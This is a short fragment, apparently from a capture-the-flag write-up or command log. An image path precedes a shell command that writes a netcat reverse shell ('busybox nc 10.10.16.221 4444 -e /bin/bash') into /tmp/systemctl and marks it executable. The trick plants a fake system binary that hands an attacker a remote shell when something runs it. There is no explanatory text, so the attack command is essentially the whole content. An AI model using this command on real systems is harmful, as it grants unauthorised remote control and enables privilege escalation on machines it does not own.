 | echo "busybox nc 10.10.16.221 4444 -e /bin/bash" > /tmp/systemctl && chmod +x /tmp/systemctl